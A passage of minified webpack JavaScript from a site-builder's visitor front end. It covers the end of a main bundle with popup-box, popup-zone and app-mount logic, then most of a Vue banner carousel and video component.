It()?"//"+xt()+"/portal.jsp#appId=shop&tab=1":"//"+xt()+"/jump.jsp?t=2"},popupBox:function(e){var t={boxId:0,title:"",htmlContent:"",width:500,height:"",boxName:"",opacity:"0.5",displayBg:!0,autoClose:0,extClass:"",popupBoxZIndex:0,needScollTop:!0,maskClosable:!1,onMaskClose:null,noTitle:!1};t=$.extend(t,e);var n=parseInt(t.boxId);0!=n&&null!=n||(n=parseInt(1e4*Math.random())),t.displayBg&&Fai.bg(n,t.opacity,t.popupBoxZIndex);var o="";""!=t.height&&(o=" min-height:"+(t.height-45)+"px;");var i=["<div id='popupBoxContent",n,"' style='width:",t.width,"px;",o," padding-bottom: 20px;","' class='popupCnBg'>",t.htmlContent,"</div>"],r=Fai.top.document.documentElement.clientHeight,a=Fai.top.$("body").scrollTop();a<=0&&(a=Fai.top.$("html").scrollTop()),a<=0&&(a=$(window).scrollTop());var s="",c="",l="";"qqLogin"==t.boxName?(s="style='padding-top:20px;'",c="style='margin-top:20px;'"):"addrInfo"==t.boxName?s="style='margin-top:21px;'":"mallAmountZero"==t.boxName?(s="style='height:15px;'",c="style='margin-top:10px;'"):"confirmReceipt"==t.boxName?c="style='margin-top:10px;'":"mallBuy"==t.boxName?c="style='margin-top:10px'":"memberFdPwd"==t.boxName?(s="style='margin-top:20px;'",c="style='margin-top:20px'"):"bannerV2"==t.boxName&&(c="style='margin-top:18px;margin-right:18px;'"),t.popupBoxZIndex&&(l="z-index:"+t.popupBoxZIndex);var u=["<div id='popupBox",n,"' class='formBox "+t.extClass+"' style='width:",t.width,"px;",o,"left:",(Fai.top.document.documentElement.clientWidth-t.width)/2,"px; "+l+"'>"].concat((0,Ct.Z)(!1===t.noTitle?["<div class='formTLSite'><div ",s,"class='formTCSite ",""==t.title?"formMulLanSite":"","'>",t.title,"</div></div>"]:[]),["<div class='formMSG' style='position:relative;'>",i.join(""),"</div>","<a href='javascript:void(0);' class='formXSite popupBClose' hidefocus='true' onclick='return false;'",c,"></a>","</div>"]);u=u.join("");var d=Fai.top.$(u).appendTo("body"),p=(r-t.height)/2;""==t.height&&(p=(r-$(".popupCnBg").height())/2),$(d).css("top",t.needScollTop?p+a:p);var f=Fai.top.$("#popupBg"+n).outerHeight(!0),h=Fai.top.$("#popupBoxContent"+n).outerHeight(!0)+120,m=100-(h-f)>0?100-(h-f):0;function v(e){return"[object Function]"===Object.prototype.toString.call(e)}return!Fai.top.$("html").hasClass("jz_screen_mobi")&&f<h&&d.css("top",m+"px"),d.hide(),d.fadeIn(),d.ready((function(){v(t.popupWinReadyCallBack)&&t.popupWinReadyCallBack(),t.maskClosable&&Fai.top.$("#popupBg"+n).off("click.close").on("click.close",(function(){v(t.closeFunc)&&t.closeFunc(),Fai.top.$("#popupBg"+n).remove(),d.remove(),e.reload&&location.reload(!0),t.onMaskClose&&t.onMaskClose()})),d.find(".popupBClose").bind("click",(function(){v(t.closeFunc)&&t.closeFunc(),Fai.top.$("#popupBg"+n).remove(),d.remove(),e.reload&&location.reload(!0)}))})),0!=t.autoClose&&setTimeout((function(){d.find(".popupBClose").click()}),t.autoClose),d}},Ft={ueHoverStyle:kt.Y},Mt=__webpack_require__(40434),At=__webpack_require__(55549),Et=__webpack_require__(86673),Rt=__webpack_require__(79327),Lt=__webpack_require__(87793),Dt=function(){var e=(0,D.Z)(regeneratorRuntime.mark((function e(){var t,n,o,i,r,a,s,c,l,u,d,p,f,h=arguments;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=h.length>0&&void 0!==h[0]?h[0]:-1,n=h.length>1&&void 0!==h[1]&&h[1],e.prev=2,e.next=5,Ut(t);case 5:if(o=e.sent,i=o.data,r=i.popupRowInfo,a=i.moduleList,s=i.popupCss,c=void 0===s?"":s,l=i.success,u=i.msg,l){e.next=16;break}return(0,Lt.gD)(u,!0),e.abrupt("return",-1);case 16:if(-1===t&&$t(),d=window._store.state,Wt(c),p=r.id,f=r.pattern,"mobi"!==d.device||0!==f.popup.mobiShowPopup){e.next=22;break}return e.abrupt("return",-1);case 22:return Vue.set(d.rows,"row".concat(p),r),a.forEach((function(e){Vue.set(d.modules,"module".concat(e.id),e)})),d.popupZone.rowId=null,Vue.nextTick((function(){d.popupZone.rowId=p,d.popupZone.isEdit=n})),(0,N.s_)("jz_pop_epo",{jz_content_terminal:"自适应",jz_free_text1:"访客态",jz_version:bizShared.context.jzVersion,jz_zsy_view:"mobi"===d.device?"手机视图":"电脑视图"}),e.abrupt("return",p);case 32:e.prev=32,e.t0=e.catch(2),console.error(e.t0);case 35:case"end":return e.stop()}}),e,null,[[2,32]])})));return function(){return e.apply(this,arguments)}}(),Nt=function(){var e=(0,D.Z)(regeneratorRuntime.mark((function e(t){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,jzRequest.post("/rajax/row_h.jsp",{data:{cmd:"delWafCk_delPopupRow",id:t}});case 2:Vue.$famessage.success("删除成功",3,null,!0),$t(t);case 4:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();function $t(e){return zt.apply(this,arguments)}function zt(){return(zt=(0,D.Z)(regeneratorRuntime.mark((function e(t){var n,o,i;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,jzRequest.get("/rajax/row_h.jsp",{params:{cmd:"getWafNotCk_getPopupRowList"}});case 2:n=e.sent,o=n.data.popupRowList,(i=$('iframe[src*="linkSetting"]')).length&&(i[0].contentWindow.pageData.popupZoneList=(0,oe.deepExtendClone)(o),0!==o.length&&i[0].contentWindow.pageData.popupZoneId!==t||(i[0].contentWindow.pageData.popupZoneId=-1)),window._store.commit("popupZone/setPopupList",(0,oe.deepExtendClone)(o));case 7:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var Bt=function(){var e=window._store.state.popupZone.rowId,t=Array.from($(".jz_popup_zone .jz_module")).map((function(e){return $(e).attr("id")}));window._store.state.popupZone.isEdit=!1,Vue.delete(window._store.state.rows,"row".concat(e)),t.forEach((function(e){Vue.delete(window._store.state.modules,"module".concat(e))})),$(".select_list_wrap").remove(),setTimeout((function(){window._store.state.popupZone.rowId=null})),window._store.state.popupZone.isIndexPopup=!1},Ht=function(){Bt()};function Wt(e){if(e){var t=null;document.getElementById("popupZoneStyle")?(t=document.getElementById("popupZoneStyle")).innerText=e:((t=document.createElement("style")).id="popupZoneStyle",document.head.appendChild(t),t.innerText=e)}}function Ut(e){return Zt.apply(this,arguments)}function Zt(){return(Zt=(0,D.Z)(regeneratorRuntime.mark((function e(t){var n,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(-1!==t){e.next=10;break}return o={pc:{pl:0,pr:0}},(n={type:8}).pattern=JSON.stringify(o),Vue.$famessage.warning("正在添加弹窗…",3,null,!0),e.next=7,jzRequest.post("/rajax/row_h.jsp",{data:{cmd:"addWafCk_addPopupRow",popupRowInfo:n}});case 7:case 12:return e.abrupt("return",e.sent);case 10:return e.next=12,jzRequest.post("/rajax/row_h.jsp",{data:{cmd:"getWafNotCk_getPopupRow",id:t}});case 13:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var qt=__webpack_require__(90420);window.addEventListener("beforeunload",(function(){var e;null!==N.oq&&void 0!==N.oq&&null!==(e=N.oq.requestList)&&void 0!==e&&e.length&&(N.oq.fdpRequest(N.oq.requestList),N.oq.clearRequestData(),N.oq.clearTimeout())})),window.addEventListener("unload",(function(){var e;null!==N.oq&&void 0!==N.oq&&null!==(e=N.oq.requestList)&&void 0!==e&&e.length&&(N.oq.fdpRequest(N.oq.requestList),N.oq.clearRequestData(),N.oq.clearTimeout())}));var Vt=N.oq,Jt=__webpack_require__(19043);function Gt(e,t){t.forEach((function(t){return Object.assign(e,t)}))}function Yt(e,t,n){var o=1===n?"left":"right";$(e).on("mouseenter",(function(){$(this).css(o,"".concat(0,"px"))})).on("mouseleave",(function(){$(this).css(o,"-".concat(t,"px"))}))}function Qt(){Root.logJZFdp("jz_free_test_buttom_click",{jz_free_text1:"设计器"})}function Kt(){$.cookie("jumpToMemberCenterCollection",!0,{path:"/"}),window.location.href=window._store.state.sections.mCenterUrl}var Xt=__webpack_require__(60135);var en=!1;function tn(e,t,n){var o=Object.getOwnPropertyDescriptor(e,n),i=Object.getOwnPropertyDescriptor(e,t),r=e[t];Object.defineProperty(e,t,{get:function(){var t=!1;try{var n=window._store.state;t=1===n.responsiveInfo.pattern.tabletMode&&"tablet"===n.previewDevice,n.pauseTabletProxy&&(t=!1)}catch(e){console.error(e),t=!1}return t?o.get.call(e):i.get?i.get.call(e):r},set:function(t){var n=!1;try{var a=window._store.state;n=1===a.responsiveInfo.pattern.tabletMode&&"tablet"===a.previewDevice}catch(e){console.error(e),n=!1}n?o.set.call(e,t):(i.set.call(e,t),r=t)}})}function nn(e){Object.keys(e).forEach((function(t){var n=e[t];n.pattern&&n.pattern.tablet&&tn(n.pattern,"mobi","tablet"),n.privatePattern&&n.privatePattern.tablet&&tn(n.privatePattern,"mobi","tablet")}))}(0,u.n$)(),function(e){e.directive("hovermenu",{}),e.directive("contextmenu",{})}(window.Vue),function(e){[{name:"lazyload2",directive:Ie},{name:"dom-portal",directive:Oe},{name:"animate",directive:ke},{name:"animate-obsever",directive:Fe},{name:"loading",directive:Le},{name:"outsideclick",directive:De},{name:"hover-style",directive:Ne},{name:"hover-status",directive:$e}].forEach((function(t){return e.directive(t.name,t.directive)}))}(window.Vue),window.Vue,Vue.directive("hovermenu",(function(){})),(0,ge.CW)(window.Vue),(0,Xt.DZ)(window.Vue),function(){var c=[{productList:At.U,initCarouselRowsEffects:Et.dP,initResAnimation:je.P4,initSideModuleAction:Yt,logLimitUvClick:Qt,jumpToMemberCenter:Kt},_e,ze,{banner:Be.K},He,e,t,n,Ge,o,i,r,a,Ft,Jt,Mt,s];window.JZ||(window.JZ={}),Gt(window.JZ,c);var l=[qt,Tt];window.Site||(window.Site={}),Gt(window.Site,l),window.JZ.JzFdpLog=Vt,window.Mobi||(window.Mobi={}),window.Mobi.triggerServiceNumber=Rt.b}(),new URLSearchParams(location.search).get("_preview")&&sessionStorage.setItem("_preview",!0);var on=function(){!function(e){try{e.config.depUseSet=Boolean(Set)}catch(t){e.config.depUseSet=!1}}(ne()),function(e){"undefined"!=typeof window&&(0,V.installModal)(e),ve.forEach((function(t){return e.component(t.name,t)}))}(ne()),function(e){try{e.config.ignoredElements=["wc-waterfall","lord-icon"]}catch(t){e.config.ignoredElements=[]}}(ne());var e=(0,oe.isBrowserEnv)()?ee.h:(0,ee.t)();return{app:new(ne())({components:{Visitor:X},store:e,template:"<Visitor />"}),store:e}}(),rn=on.app,an=on.store;(window._store=an,function(){if("undefined"!=typeof window){try{if(en)return}catch(e){return void console.error(e)}en=!0,nn(window._store.state.modules),nn(window._store.state.rows)}}(),window.__INITIAL_STATE__)?an.state.ssrDeviceOk?rn.$mount("#jzRoot",!0):(document.getElementById("jzRoot").innerHTML="",rn.$mount("#jzRoot",!0),console.log("ssr device不匹配，页面修正为csr渲染")):window.renderData?(rn.$mount("#jzRoot"),console.log("当前页面为csr页面")):(rn.$mount("#jzRoot"),console.log("当前页面未获取到页面数据"));(0,ze.initPageAfterDomLoaded)()}(),__webpack_exports__}()}));
//# sourceMappingURL=main.ca43bd48.js.map

--- FILE ---
content_type: application/x-javascript
request_url: http://1.ss.508sys.com/js/rjs/dist/v2/visitor/dist/jzBanner.6212a626.js
body_size: 4937
content:
"use strict";(self.webpackChunkresponsive_v2=self.webpackChunkresponsive_v2||[]).push([[4547],{54732:function(e,t,n){n.r(t),n.d(t,{default:function(){return R}});var i=function(){return(0,this._self._c)(this.wrapComponent,{tag:"component"})};i._withStripped=!0;var r=n(4942),o=n(20629),a=function(){var e=this,t=e._self._c;return t("transition",{attrs:{name:e.animateClass},on:{"before-enter":e.beforeEnter,"after-enter":e.afterEnter}},[t("JzBannerContent",{directives:[{name:"show",rawName:"v-show",value:e.activePage,expression:"activePage"}],class:e.activePageClass,attrs:{"full-screen-inner-info":e.fullScreenInnerInfo}})],1)};a._withStripped=!0;var s=function(){var e=this,t=e._self._c;return t("div",{directives:[{name:"hovermenu",rawName:"v-hovermenu",value:e.hovermenu,expression:"hovermenu"}],staticClass:"jz_banner",class:["transition_type_".concat(e.banner.sa)],attrs:{id:"jz_banner"},on:{dblclick:function(t){return t.stopPropagation(),e.editBanner.apply(null,arguments)}}},[e.isFlvBanner?e._e():t("div",{staticClass:"banner_pic",style:e.bannerZoneSize},[t("jz-banner-btn",{directives:[{name:"show",rawName:"v-show",value:e.picData.length>1,expression:"picData.length > 1"}],attrs:{"btn-style":e.banner.s,"pic-data":e.picData,"is-pc":e.isPc},on:{prev:e.prev,next:e.next}}),e._v(" "),t("div",{staticClass:"banner_pic_group",style:e.bannerHeightSize},e._l(e.picData,(function(n,i){return t("div",{staticClass:"banner_pic_item_wrap arrow_img",class:"banner_pic_"+i},[t("aLink",{staticClass:"banner_pic_item_link",attrs:{"link-control":"",target:n.ib?"_blank":"_self",href:n.url||null,onclick:e.jumpOnclickStr(n)},on:{click:e.handleLinkClick,dragstart:function(e){return e.preventDefault()}}}),e._v(" "),1===n.st?t("div",{staticClass:"banner_video_item"},[e.isSupportAutoPlay?e._e():t("div",{staticClass:"flv_play_btn",on:{click:e.play}}),e._v(" "),t("video",{ref:"VideoWrapperMixed",refInFor:!0,staticClass:"video-js vjs-default-skin vjs-big-play-centered",attrs:{id:"VideoWrapperMixed",src:n.psrc,playsinline:"","x5-playsinline":"","webkit-playsinline":"",disablePictureInPicture:"",muted:"",loop:"",poster:e.getMixedPoster(n),autoplay:""},domProps:{muted:!0},on:{play:e.playHandler}}),e._v(" "),e.muteBtn.open&&!e.isMobi?t("videoMuteBtn",{attrs:{"is-video-mute":e.isVideoMute,"mute-btn":e.muteBtn},on:{toggleMute:e.toggleMute}}):e._e()],1):e._e(),e._v(" "),t("div",{staticClass:"banner_pic_item",style:e.getItemStyle(n)},[e.isMobi&&1===n.st?e._e():t("jz-web-rows",{staticClass:"banner_module_zone",attrs:{ids:[n.prid],name:"webBanner"}})],1)],1)})),0)],1),e._v(" "),e.isFlvBanner?[e.muteBtn.open&&!e.isMobi?t("videoMuteBtn",{attrs:{"mute-btn":e.muteBtn,"is-video-mute":e.isVideoMute},on:{toggleMute:e.toggleMute}}):e._e(),e._v(" "),e.isSupportAutoPlay?e._e():t("div",{staticClass:"flv_play_btn",on:{click:e.play}}),e._v(" "),t("div",{staticClass:"banner_flv"},[t("div",{staticClass:"banner_flv_background"},[t("video",{ref:"VideoWrapper",staticClass:"video-js vjs-default-skin vjs-big-play-centered",attrs:{id:"jz_banner_flv",playsinline:"","x5-playsinline":"","webkit-playsinline":"",src:e.flvSrc,"data-original":e.flvUrl,disablePictureInPicture:"",muted:"",loop:"",poster:e.poster,autoplay:""},domProps:{muted:!0},on:{play:e.playHandler}})]),e._v(" "),t("div",{staticClass:"banner_flv_area",style:e.bannerFlvSize},[e.isMobi?e._e():t("jz-web-rows",{staticClass:"banner_module_zone",attrs:{ids:[e.banner.frid],name:"webBanner"}})],1)])]:e._e()],2)};s._withStripped=!0;var c=n(15413),l=function(){var e=this,t=e._self._c;return t("div",{staticClass:"pic_switch_btn_area clear_fix",class:e.btnTypeClass},[e.isPc&&0!=e.btnStyle?[t("span",{staticClass:"pic_arrow_btn pic_arrow_btn_prev",on:{click:e.prev}}),e._v(" "),t("span",{staticClass:"pic_arrow_btn pic_arrow_btn_next",on:{click:e.next}})]:e._l(e.picData,(function(n,i){return t("span",{staticClass:"pic_short_line_btn",class:e.shortLineClass(i),attrs:{index:i}},[t("div",{staticClass:"pic_short_line"})])}))],2)};l._withStripped=!0;var u={name:"jz-banner-btn",props:["btnStyle","picData","isPc"],data:function(){return{}},computed:{leftRightBtn:function(){return this.isPc&&(1==this.btnStyle||2==this.btnStyle)},btnTypeClass:function(){var e=[];return this.leftRightBtn&&(e.push("banner_btn_left_right")&&e.push("banner_btn_left_right_"+this.btnStyle)),(!this.isPc||0==this.btnStyle)&&e.push("banner_short_line_wrap"),e}},methods:{prev:function(){this.$emit("prev")},next:function(){this.$emit("next")},shortLineClass:function(e){var t=[];return t.push("pic_short_line_"+e),0==e&&t.push("pic_short_line_btn_activity"),t}}},p=n(51900),h=(0,p.Z)(u,l,[],!1,null,null,null).exports,f=n(21445),b=n(77675),d=function(){var e=this,t=e._self._c;return t("div",{ref:"audioBtn",staticClass:"flv_audio_btn banner_video_playBtn-online",class:{"banner_video_playBtn-paused":e.isVideoMute},on:{click:e.toggleMute}},[t("div",{staticClass:"banner_video_default",style:e.btnStyle})])};function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}d._withStripped=!0;var g={name:"MuteButton",props:{isVideoMute:{type:Boolean,required:!0},muteBtn:{type:Object,required:!0}},computed:m(m({},(0,o.mapGetters)("header",["headerPosition"])),{},{btnStyle:function(){return 1===this.muteBtn.open&&1===this.muteBtn.style&&this.muteBtn.imgUrl?{backgroundImage:"url(".concat(this.muteBtn.imgUrl,")")}:{}}}),mounted:function(){this.fixTop()},methods:{toggleMute:function(){this.$emit("toggleMute")},fixTop:function(){var e=this;function t(e){if(this.$refs.audioBtn)if(e){var t=parseInt($(".header_content").css("height"))+20;$(this.$refs.audioBtn).css("top",t)}else $(this.$refs.audioBtn).css("top","")}this.$watch("headerPosition",(function(){t.call(e,1===e.headerPosition)}),{immediate:!0})}}},_=(0,p.Z)(g,d,[],!1,null,null,null).exports;function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function w(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var O={computed:w(w(w({},(0,o.mapState)(["device"])),(0,o.mapGetters)(["isTabletMode"])),{},{isMobi:function(){return"mobi"===this.device},pcBannerType:{get:function(){return this.banner.t},set:function(e){this.banner.t=e}},mobiBannerType:{get:function(){return(this.isTabletMode?this.banner.tablet.ismt:this.banner.ismt)?this.isTabletMode?this.banner.tablet.mt:this.banner.mt:0===this.banner.t||1===this.banner.t?0:2},set:function(e){this.isTabletMode?this.banner.tablet.mt=e:this.banner.mt=e}},curBannerType:{get:function(){return this.isMobi?this.mobiBannerType:this.pcBannerType},set:function(e){this[this.isMobi?"mobiBannerType":"pcBannerType"]=e}}})},S=n(20473),B=n(89505);function P(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?P(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var M=null,T=0,C={name:"jz-banner-content",components:{JzBannerBtn:h,videoMuteBtn:_,aLink:B.Z},provide:{hasDefaultImg:!1,containerName:"webBanner"},props:{fullScreenInnerInfo:{type:Object,default:function(){return{}}}},mixins:[O],data:function(){return{hasInitEvent:!1,activeRow:!1,rowOutAnimate:!1,timerFlag:!0,rowInAnimate:!1,mountedFlag:!1,isVideoMute:!0,isSupportAutoPlay:!1}},computed:j(j(j(j(j({},(0,o.mapState)(["device","openRemoveUrlArgs","manageMode","isJzCdnFlowLimit","resRoot"])),(0,o.mapGetters)(["info","hashRemoved"])),(0,o.mapGetters)("banner",["bannerModel","mobiOrTabletBannerModel"])),(0,o.mapState)("manage",["isShowSetBar","props"])),{},{props:function(){return this.props},banner:function(){return this.bannerModel},muteBtn:function(){return this.banner.vpb},isMobi:function(){return"mobi"===this.device},isPc:function(){return"pc"==this.device},flvUrl:function(){var e=this.mobiOrTabletBannerModel[this.isMobi&&1===this.mobiOrTabletBannerModel.mpof?"mfUrl":"fUrl"];return e||(e=this.banner.fUrl),e},flvSrc:function(){return this.isJzCdnFlowLimit?"":this.flvUrl},btnStyle:function(){return this.banner.s},isPicBanner:function(){return 0==this.curBannerType},isFlvBanner:function(){return 1==this.curBannerType},isMixedBanner:function(){return 2==this.curBannerType},bannerZoneSize:function(){var e={};return this.banner.pst>0&&(e.width=100*this.banner.pws+"%"),this.$isServer||Vue.nextTick(c.K.fixBannerOverflowHeight),this.isPc?e:""},bannerHeightSize:function(){var e={};var t=this.fullScreenInnerInfo.bannerHeightSize;if(t)return t;if(this.isPc)if(this.banner.pst>0)e.paddingBottom=100*this.banner.phs+"%",e.height=0;else{var n=this.picData[0],i=n.width||0,r=n.height||0;i>0&&r>0&&(e.paddingBottom=r/i*100+"%")}else if(this.mobiOrTabletBannerModel.mbst>0)e.paddingBottom=100*this.mobiOrTabletBannerModel.mbhs+"%",e.height=0;else if(this.mobiOrTabletBannerModel.mopb>0){var o,a,s,c=this.picData[0];o=c.width||0,a=c.height||0,o>0&&a>0&&(s=a/o*100,e.paddingBottom=s+"%")}else if(this.banner.pst>0){var l=100*this.banner.phs;l=l>26.04?l:26.04,e.paddingBottom=l+"%"}else{var u,p,h,f=this.picData[0];u=f.width||0,p=f.height||0,u>0&&p>0&&(h=p/u*100,0==this.mobiOrTabletBannerModel.mopb&&(h=h>26.04?h:26.04),e.paddingBottom=h+"%")}return e},bannerFlvSize:function(){var e={};this.isShowSetBar;var t=this.fullScreenInnerInfo.bannerFlvSize;return t||(this.isMobi&&this.mobiOrTabletBannerModel.mfst>0?e.paddingBottom=100*this.mobiOrTabletBannerModel.mfhs+"%":this.banner.fst>0&&(e.paddingBottom=100*this.banner.fhs+"%"),this.$isServer||Vue.nextTick(c.K.fixBannerOverflowHeight),e)},picData:function(){if(this.isMobi){if(this.isPicBanner)return 0==this.mobiOrTabletBannerModel.mopb?this.banner.bl:this.mobiOrTabletBannerModel.mbl;if(0==this.mobiOrTabletBannerModel.mpom)return this.banner.nmbl;if(1==this.mobiOrTabletBannerModel.mpom)return this.mobiOrTabletBannerModel.mnmbl;var e=this.banner.nmbl.filter((function(e){return 1!==e.st}));return 0===e.length?[this.banner.bl[0]]:e}return this.banner[this.isPicBanner?"bl":"nmbl"]},bannerPicLen:function(){return this.picData.length||1},bannerScale:function(){return this.isPc?this.banner.ps:this.mobiOrTabletBannerModel.mbs},defaultPoster:function(){return"".concat(this.resRoot,"/image/rimage/section/banner/default/defaultPoster.png")},poster:function(){return this.mobiOrTabletBannerModel[this.isMobi&&1===this.mobiOrTabletBannerModel.mpof?"mfpp":"fpp"]||this.defaultPoster}}),watch:{flvUrl:function(){var e=this;!this.$isServer&&Vue.nextTick((function(){e.initVideo()}))},bannerHeightSize:function(){var e=this;this.$isServer||Vue.nextTick((function(){e.toggleDeviceTransitioning||c.K.fixBannerOverflowHeight()}))},isFlvBanner:function(e){var t=this;Vue.nextTick((function(){t.$isServer||c.K.fixBannerOverflowHeight(),e||t.arrowSwitchController&&t.arrowSwitchController.update(0),t.initVideo()}))},picData:function(){var e=this;Vue.nextTick((function(){e.arrowSwitchController&&e.arrowSwitchController.update(),e.initVideo()}))},isPc:function(e){this.toggleDeviceTransitioning=!0;var t=this;t.hasInitEvent||e||1!=t.curBannerType||Vue.nextTick((function(){t.arrowSwitchController.setup(),c.K.init(),t.hasInitEvent=!0}))}},mounted:function(){var e=this;setTimeout((function(){(e.arrowSwitchController=c.K.arrowSwitch(),c.K.init(),e.isFlvBanner&&e.isJzCdnFlowLimit)&&(0,b.dh)().add(e.$refs.VideoWrapper);if(e.initVideo(),e.listenPreviewForVideoMuteInManage(),e.$device.on(e.$device.EVENTS.ON_CHANGE_AFTER_TRANSITION,(function(){e.$isServer||(e.toggleDeviceTransitioning=!1,setTimeout((function(){Vue.nextTick(c.K.fixBannerOverflowHeight),c.K.arrowSwitch().setup()}),16))})),sessionStorage.getItem("_preview")){var t=jzUtils.debounce((function(){c.K.arrowSwitch().setup()}),100);$(window).off("resize.bannerPreview").on("resize.bannerPreview",(function(){t()}))}S.R.$on("banner:isInTransition",(function(t){e.isInTransition=t}))})),window.__windowOnload__?setTimeout((function(){e.initBannerScroll()}),1e3):S.R.$on("windowOnload",(function(){setTimeout((function(){e.initBannerScroll()}),1e3)}))},methods:{initBannerScroll:function(){var e=this;if(M&&(clearTimeout(M),M=null),!$("#jz_banner .banner_pic_item_wrap").eq(0).find(".animate_running").length)return T=0,void t.call(this);if(T>=10)return T=0,void t.call(this);function t(){var e;null===(e=this.arrowSwitchController)||void 0===e||e.setup()}T++,M=setTimeout((function(){e.initBannerScroll()}),300)},getMixedPoster:function(e){return e.viu||this.defaultPoster},handleLinkClick:function(e){this.isInTransition&&(e.preventDefault(),e.stopPropagation())},listenPreviewForVideoMuteInManage:function(){},toggleMute:function(){var e=this.getVideoEle(),t=this.getPlayer();e&&(e.muted?(t.muted(!1),this.isVideoMute=!1):(t.muted(!0),this.isVideoMute=!0))},fixBannerStyle:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"update";this.isFlvBanner?this.bannerFlvSize=this.updateBannerStyle(e):this.bannerHeightSize=this.updateBannerStyle(e)},getItemStyle:function(e){if(1!==(e.st||0)){var t="",n=e.psrc||"";return""!==n&&(t="background-image: url(".concat(n,");")),2!==(this.bannerScale||0)&&(t+="background-size: cover;"),""!==(t+="background-position: 50% 50%;")?t:void 0}},jumpOnclickStr:function(e){var t=e.reqArgs;return f.QP.createUrlArgsOnclickStr(t,this.openRemoveUrlArgs,this.hashRemoved)},prev:function(){},next:function(){},editBanner:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){})),hovermenu:{}.hovermenu||function(){},playHandler:function(){var e=this;this.isSupportAutoPlay=!0,this.$nextTick((function(){e.arrowSwitchController.setup()}))},play:function(){this.getPlayer().play()},getVideoEle:function(){var e;return this.isFlvBanner?this.$refs.VideoWrapper:null===(e=this.$refs.VideoWrapperMixed)||void 0===e?void 0:e[0]},getPlayer:function(){return Fai.top.videojs(this.getVideoEle())},initVideo:function(){var e=this;Vue.nextTick((function(){if(e.getVideoEle()){var t=Fai.top.videojs(e.getVideoEle(),{});t.on("play",(function(){e.playHandler()})),t.ready((function(){e.getPlayer().play()}))}}))}}},k=C,x=(0,p.Z)(k,s,[],!1,null,null,null).exports;function z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function D(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?z(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):z(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var I={name:"full-screen-jz-banner",components:{JzBannerContent:x},mixins:[n(60609).N],props:["data"],computed:D(D({},(0,o.mapGetters)("header",["fullScreenFixedTop"])),{},{activePage:function(){return 0===this.rollingScreenRowInfo.curIndex},activePageClass:function(){return{active_page:this.activePage}},animateClass:function(){return this.rollingScreenRowInfo.animateClass},rollingScreen:function(){return this.info.pattern.rollingScreen},fullScreenInnerInfo:function(){return{bannerFlvSize:this.bannerSize,bannerHeightSize:this.bannerSize}},bannerSize:function(){if(!this.isMobi||this.syncFullScreenInOtherView){var e={paddingBottom:0};return this.isMobi?(e.height="calc(var(--clientHeight) - var(--toolBarHeight) - var(--mobiHeaderHeight) - var(--mobiInnerHeaderHeight) - var(--mobiFooterNavServerHeight))",e):(e.height="calc(var(--clientHeight) - var(--toolBarHeight) - var(--innerHeaderHeight) - var(--headerHeight))",e)}}}),methods:{beforeEnter:function(){this.$store.commit("row/setRollingScreenRowInfo",{isRunning:!0})},afterEnter:function(){this.$store.commit("row/setRollingScreenRowInfo",{isRunning:!1})}}},V=(0,p.Z)(I,a,[],!1,null,null,null).exports;function F(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function H(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?F(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):F(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var 